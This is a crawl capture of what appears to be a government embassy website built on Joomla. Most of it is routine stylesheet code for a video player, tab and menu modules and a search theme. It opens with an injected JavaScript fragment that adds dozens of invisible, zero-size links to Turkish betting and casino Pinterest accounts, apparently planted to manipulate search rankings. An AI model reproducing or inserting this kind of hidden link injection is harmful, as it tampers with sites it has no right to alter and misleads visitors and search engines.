    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan ");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betpuan1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasino1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino44/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino05/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https:/tr.pinterest.com/Tiosbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet11/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet Giriş");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin1/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin20/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin3/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin8/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet00/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet0/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin0/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: http://embcv-usa.gov.cv/plugins/content/jw_allvideos/jw_allvideos/tmpl/Classic/css/template.css
body_size: 1772
content:
/**
 * @version		4.4
 * @package		AllVideos (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license:http://www.gnu.org/copyleft/gpl.html
 */

/* General */
.avPlayerWrapper div, .avPlayerWrapper iframe, .avPlayerWrapper object, .avPlayerWrapper embed {
	outline:0;
	padding:0;
	margin:0;
}
/* Layout */
.avPlayerWrapper {
	display:block;
	text-align:center;
	clear:both;
}
.avPlayerWrapper .avPlayerContainer {
	display:block;
	/*margin:4px auto;*/
}
/* Video container styling only */
	.avVideo .avPlayerContainer {
	padding:16px 20px 14px;
	border-radius:4px;
	background:url(../images/allvideos_v4_bg_1000x550.jpg) repeat 50% 50%;
}
/* Audio container styling only */
	.avAudio .avPlayerContainer {
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock {
	display:block;
	padding:0;
	margin:0;
	line-height:normal;
	text-align:center;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock div {
	text-align:left !important;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink {
	text-align:center;
	padding:4px;
	font-size:11px;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a {
	color:#fff;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a:hover {
	color:#fff;
	text-decoration:none;
	font-weight:bold;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a span {
	color:#fff;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a:hover span {
	color:#fff;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink span.hint {
	padding-left:4px;
	color:#999;
	font-style:italic;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://embcv-usa.gov.cv/modules/mod_sptab/assets/css/custom.css.php?id=102
body_size: 348
content:
#sptab102 ul.tabs_container {list-style:none;margin: 0!important; padding: 0!important}
#sptab102 .tabs_buttons{overflow:hidden}
#sptab102 ul.tabs_container li.tab{background-image:none;float:left;cursor:pointer;padding:0 10px;margin:0}
#sptab102 .items_mask {position:relative;overflow:hidden}
#sptab102 .tab-padding {padding:10px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://embcv-usa.gov.cv/modules/mod_maximenuck/themes/css3megamenu/css/maximenuhck.php?monid=maximenuck
body_size: 15676
content:

/*-----------------------------------------------------------------------------------------------------------
	This theme is largely inspired by the Mega menu tutorial on net.tutsplus.com :
	http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
	
	Ce theme est largement inspire du tutoriel de Mega menu sur net.tutsplus.com
	http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
-------------------------------------------------------------------------------------------------------------*/

.clr {clear:both;}

/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck {
	font-size:12px; 
	line-height:21px;
	text-align:left;
}

/* container style */
div#maximenuck ul.maximenuck {
    overflow: visible !important;
	display: block !important;
	float: none !important;
	visibility: visible !important;
	list-style:none;
	width:100%; 
	margin:0 auto;
	/*height:21px;*/
	padding:0;
	/*-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	background: #014464;
	background: -moz-linear-gradient(top, #0272a7, #013953);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#0272a7), to(#013953));
	border: 1px solid #002232;
	-moz-box-shadow:inset 0px 0px 1px #edf9ff;
	-webkit-box-shadow:inset 0px 0px 1px #edf9ff;
	box-shadow:inset 0px 0px 1px #edf9ff;*/
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.level1 {
    background : none;
    list-style : none;
   /* border: 1px solid transparent;*/
	float:left;
	display:block;
	text-align:center;
	padding: 4px 5px 0 5px;
	margin-right:10px !important;
	/*margin-top:2px !important;*/
}

div#maximenuck ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.active {
	/*border: 1px solid #777777;*/
	background: #15527e;
	background: -moz-linear-gradient(top, #15527e, #15527e);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#15527e), to(#15527e));
	/*-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;*/
}

div#maximenuck ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck ul.maximenuck li.maximenuck.level1 > span.separator {
	font-size:12px; 
	color: #094e78;
	display:block;
	text-decoration:none;
	/*text-shadow: 1px 1px 1px #000;*/
	min-height : 25px;
    outline : none;
    background : none;
    border : none;
    padding : 0;
    white-space: normal;
}

/* parent item on mouseover (if subemnus exists) */
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover {
	/*-moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;*/
}

/* item color on mouseover */
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > span.separator {
    color : #fff;
    /*font-weight:bold;
    
	text-shadow: 1px 1px 1px #ffffff;*/
}

/* arrow image for parent item */
div#maximenuck ul.maximenuck li.level1.parent > a,
div#maximenuck ul.maximenuck li.level1.parent > span.separator {
	padding-right:21px;
	background:url("../images/drop.gif") no-repeat right 8px !important;
}

div#maximenuck ul.maximenuck li.level1.parent:hover > a,
div#maximenuck ul.maximenuck li.level1.parent:hover > span.separator {
	background:url("../images/drop.gif") no-repeat right 8px !important;
}

/* arrow image for submenu parent item */
div#maximenuck ul.maximenuck li.level1.parent li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent li.parent > span.separator,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent.active > a {
	padding-right:21px;
	background:url("../images/drop-right.gif") no-repeat right 8px !important;
}

/* styles for right position */
div#maximenuck ul.maximenuck li.menu_right {
	float:right !important;
	margin-right:0px !important;
}

div#maximenuck ul.maximenuck li.align_right div.floatck, 
div#maximenuck ul.maximenuck li div.floatck.fixRight {
	left:auto;
	right:-1px;
	top:auto;
	/*-moz-border-radius: 5px 0px 5px 5px;
    -webkit-border-radius: 5px 0px 5px 5px;
    border-radius: 5px 0px 5px 5px;*/
}


/* arrow image for submenu parent item to open left */
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > span.separator {
	padding-left:21px;
	background:url("../images/drop-left.gif") no-repeat left 8px !important;
}

/* margin for right elements that rolls to the left */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight,
div#maximenuck ul.maximenuck li.level1.parent.menu_right div.floatck div.floatck  {
    margin-right : 180px;
}

div#maximenuck ul.maximenuck li div.floatck.fixRight{
	/*-moz-border-radius: 5px 0px 5px 5px;
    -webkit-border-radius: 5px 0px 5px 5px;
    border-radius: 5px 0px 5px 5px;*/
}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck ul.maximenuck li div.floatck ul.maximenuck2 {
    background : transparent;
    margin : 0;
    padding : 0;
    border : none;
    width : 100%; /* important for Chrome and Safari compatibility */
    position: static;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck {
	font-size:12px;
	position:relative;
	/*text-shadow: 1px 1px 1px #ffffff;*/
	padding:5px 0 1px !important;
	/*margin: 0px 0px 4px 0px !important;*/
	float:none !important;
	text-align:left;
	background : none;
    list-style : none;
	display: block !important;
    border-top:1px solid #f5f5ea;
}


div#maximenuck ul.maximenuck li ul.maximenuck2 li:nth-of-type(1).maximenuck {
	font-size:12px;
	position:relative;
	/*text-shadow: 1px 1px 1px #ffffff;*/
	padding:5px 0 1px !important;
	/*margin: 0px 0px 4px 0px !important;*/
	float:none !important;
	text-align:left;
	background : none;
    list-style : none;
	display: block !important;
    border-top:none;
}


div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck:hover {
	background: transparent;
    
}

/* all links styles */
div#maximenuck ul.maximenuck li.maximenuck a,
div#maximenuck ul.maximenuck li.maximenuck span.separator {
	font-size:14px; 
	font-weight : normal;
	color: #a1a1a1;
	display:block;
	text-decoration:none;
	text-transform : none;
	/*text-shadow: 1px 1px 1px #000;*/
    outline : none;
    background : none;
    border : none;
    padding : 0 5px;
    white-space: normal;
}

/* submenu link */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li a {
	color:#fff;
	/*text-shadow: 1px 1px 1px #ffffff;*/
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 a {
	font-size:12px;
	color:#fff;
	display: block;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a {
	color:#cacaca !important;
	background: transparent !important;
     font-weight:bold;
}


/* link image style */
div#maximenuck ul.maximenuck li.maximenuck > a img {
    margin : 3px;
    border : none;
}

/* img style without link (in separator) */
div#maximenuck ul.maximenuck li.maximenuck img {
    border : none;
}

/* item title */
div#maximenuck span.titreck {
    /*text-transform : none;
    font-weight : normal;
    font-size : 14px;
    line-height : 18px;*/
    text-decoration : none;
    min-height : 17px;
    float : none !important;
    float : left;
}

/* item description */
div#maximenuck span.descck {
    display : block;
    text-transform : none;
    font-size : 10px;
    text-decoration : none;
    height : 12px;
    line-height : 12px;
    float : none !important;
    float : left;
}

/* submenus container */
div#maximenuck ul.maximenuck li div.floatck {
	width :auto; /* default width */
	margin: 0 0 0 -5px;
	text-align:left;
	/*padding:5px 5px 0 5px;
	border:1px solid #777777;*/
	border-top:none;
	background:#15527e;
    color:#fff;
	background: -moz-linear-gradient(top, #15527e, #15527e);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#15527e), to(#15527e));
	/*-moz-border-radius: 0px 5px 5px 5px;
	-webkit-border-radius: 0px 5px 5px 5px;
	border-radius: 0px 5px 5px 5px;*/
}

/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/

/* child blocks position (from level2 to n) */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck {
    margin : -30px 0 0 180px;
	/*-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	border:1px solid #777777;*/
}

div#maximenuck ul.maximenuck li div.floatck div.maximenuck2 {
    width : 180px; /* default width */
	margin: 0;
	padding: 0;
}


/* h2 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator {
	font-size:21px;
	font-weight:400;
	letter-spacing:-1px;
	margin:7px 0 14px 0;
	padding-bottom:14px;
	border-bottom:1px solid #666666;
	line-height:21px;
	text-align:left;
}

/* h3 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator {
	font-size:14px;
	margin:7px 0 14px 0;
	padding-bottom:7px;
	border-bottom:1px solid #888888;
	line-height:21px;
	text-align:left;
}

/* paragraph */
div#maximenuck ul.maximenuck li ul.maximenuck2 li p {
	line-height:18px;
	margin:0 0 10px 0;
	font-size:12px;
	text-align:left;
}




/* image shadow with specific class */
div#maximenuck ul.maximenuck .imgshadow { /* Better style on light background */
	background:#FFFFFF !important;
	padding:4px;
	/*border:1px solid #777777;
	margin-top:5px;
	-moz-box-shadow:0px 0px 5px #666666;
	-webkit-box-shadow:0px 0px 5px #666666;
	box-shadow:0px 0px 5px #666666;*/
}

/* blackbox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox {
	background-color:#333333 !important;
	color: #fff;
	/*text-shadow: 1px 1px 1px #000;*/
	padding:4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	/*-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
	-webkit-box-shadow:inset 0 0 3px #000000;
	-moz-box-shadow:inset 0 0 3px #000000;
	box-shadow:inset 0 0 3px #000000;*/
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover {
	background-color:#333333 !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox a {
	color: #fff;
	text-shadow: 1px 1px 1px #000;
	display: inline !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a {
	text-decoration: underline;
}

/* greybox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox {
	background:#f0f0f0 !important;
	border:1px solid #bbbbbb;
	padding: 4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox:hover {
	background:#ffffff !important;
	border:1px solid #aaaaaa;
}


/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck ul.maximenuck div.maximenuck_mod > div > h3 {
    width : 100%;
    font-weight : bold;
	color: #fff;
	border-bottom: 1px solid #555;
	/*text-shadow: 1px 1px 1px #000;*/
	font-size: 16px;
}

div#maximenuck div.maximenuck_mod {
    width : 100%;
    padding : 0;
    white-space : normal;
}

div#maximenuck div.maximenuck_mod div.moduletable {
    border : none;
    background : none;
}

div#maximenuck div.maximenuck_mod  fieldset{
    width : 100%;
    padding : 0;
    margin : 0 auto;
    overflow : hidden;
    background : transparent;
    border : none;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a {
    border : none;
    margin : 0;
    padding : 0;
    display : inline;
    background : transparent;
    font-weight : normal;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a:hover {
color:#fff;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod ul {
    margin : 0;
    padding : 0;
    width : 100%;
    background : none;
    border : none;
    text-align : left;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod li {
    margin : 0 0 0 15px;
    padding : 0;
    background : none;
    border : none;
    text-align : left;
    font-size : 11px;
    float : none;
    display : block;
    line-height : 20px;
    white-space : normal;
}

/* login module */
div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul {
    left : 0;
    margin : 0;
    padding : 0;
    width : 100%;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul li {
    margin : 2px 0;
    padding : 0 5px;
    height : 20px;
    background : transparent;
}



/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/

div#maximenuck .maxiFancybackground {
    list-style : none;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}

div#maximenuck .maxiFancybackground .maxiFancycenter {
    border-top: 1px solid #fff;
}



/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck span.maxiclose {
    color: #fff;
}


/*---------------------------------------------
---	 	compatibility layer 				---
---		for native template 				---
---		Beez20 and Beez5					---
----------------------------------------------*/


#header {
    overflow:visible !important;
	z-index:1000 !important;
}

#header ul.menu li a:link,
#header ul.menu li a:visited {
	display: block !important;
}

div#maximenuck ul.menu li ul li ul li ul {
	border:none !important;
	padding-top:0px !important;
	padding-bottom:0px !important;
	background:transparent !important;
}

div#maximenuck ul.menu li ul li ul {
	border:0 !important;
	background:transparent !important;
	padding-bottom:0;
}

#header ul.menu li.maximenuck.active a:link,
#header ul.menu li.maximenuck.active a:visited {
	border-right:none !important;
	background:transparent;
}

#header ul.menu {
	margin-top:0px !important;
}

--- FILE ---
content_type: text/css
request_url: http://embcv-usa.gov.cv/modules/mod_rokajaxsearch/themes/blue/rokajaxsearch-theme.css
body_size: 1932
content:
#roksearch_search_str {background: #EFF8FA url(search-icon.png) 98% 50% no-repeat;border: 1px solid #b7d9e9;color: #336D83; width:200px; height:13px;}
#roksearch_search_str.loading {background-color:#EFF8FA;border: 1px solid #b7d9e9;}
#roksearch_results {background: #EFF8FA;border: 1px solid #b7d9e9;}
#roksearch_results a#roksearch_link {background: url(close.png) 0 0 no-repeat;}
#roksearch_results h3 {color: #444;}
#roksearch_results span {color: #888;}
#roksearch_results .roksearch_header, #roksearch_results .roksearch_row_btm {background: #fff;border-bottom: 1px solid #b7d9e9;color: #666;}
#roksearch_results .roksearch_row_btm span {color: #999;}
#roksearch_results span.small {color: #666;}
#roksearch_results span.highlight {background: #999;color: #fff;}
#roksearch_results a:hover {color: #0B3768;}
#roksearch_results .roksearch_odd {background: #EFF8FA;border-bottom: 1px solid #b7d9e9;}
#roksearch_results .roksearch_even {background: #e9f0f2;border-bottom: 1px solid #b7d9e9;}
#roksearch_results .roksearch_odd-hover, #roksearch_results .roksearch_even-hover {background-color: #fff;}
#roksearch_results .roksearch_odd-hover h3, #roksearch_results .roksearch_even-hover h3 {background: url(right-arrow.png) 0 4px no-repeat;}
.results ol.list li p {color: #666;}
#roksearch_results .arrow-left {background: #e9e9e9 url(left-arrow.png) 50% 50% no-repeat;;border: 1px solid #d9d9d9;}
#roksearch_results .arrow-left-disabled {background: #fefefe;border: 1px solid #e9e9e9;}
#roksearch_results .arrow-right {background: #e9e9e9 url(right-arrow.png) 50% 50% no-repeat;border: 1px solid #d9d9d9;}
#roksearch_results .arrow-right-disabled {background: #fefefe;border: 1px solid #e9e9e9;}
form.search_result .inputbox {border: 1px solid #b7d9e9;}
fieldset.phrase, fieldset.word, fieldset.only {border-bottom: 1px solid #b7d9e9;}
#roksearch_results .rokajaxsearch-overlay {background-color: #EFF8FA;}


